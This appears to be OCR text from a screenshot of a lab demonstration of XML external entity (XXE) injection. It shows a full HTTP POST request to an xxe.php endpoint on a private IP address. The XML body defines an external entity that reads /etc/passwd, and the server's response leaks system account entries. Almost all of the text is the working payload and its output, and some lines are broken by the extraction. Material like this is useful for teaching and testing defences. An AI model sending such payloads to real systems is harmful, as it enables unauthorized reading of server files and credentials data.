 POST /xxe/xxe.php HTTP/1.1
Host: 172.24.10.241
Content-Length: 149
Origin: http://172.24.10.241
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.131 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://172.24.10.241/xxe/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,da;q=0.7
Connection: close
<?xml version="1.0" ?><!DOCTYPE r [<!ELEMENT r
ANY ><!ENTITY sp SYSTEM "file:///etc/passwd">]>
<root><name>&sp;</name><password>hj</password></
root>
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
_apt:x:106:65534::/nonexistent:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
r00t:x:1000:1000:Administrator,,,:/home/r00t:/bi
n/bash
not available!